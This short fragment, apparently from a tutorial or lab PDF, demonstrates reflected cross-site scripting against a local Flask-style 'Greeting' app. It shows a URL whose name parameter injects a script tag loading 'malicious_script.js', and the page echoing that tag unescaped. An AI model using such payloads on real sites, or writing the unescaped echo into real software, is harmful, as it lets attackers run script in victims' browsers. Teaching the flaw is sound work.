 Greeting
127.0.0.1:5000/?name=<script%20src="/static/malicious_script.js"></script>
Hello, <script src="/static/malicious_script.js"></script>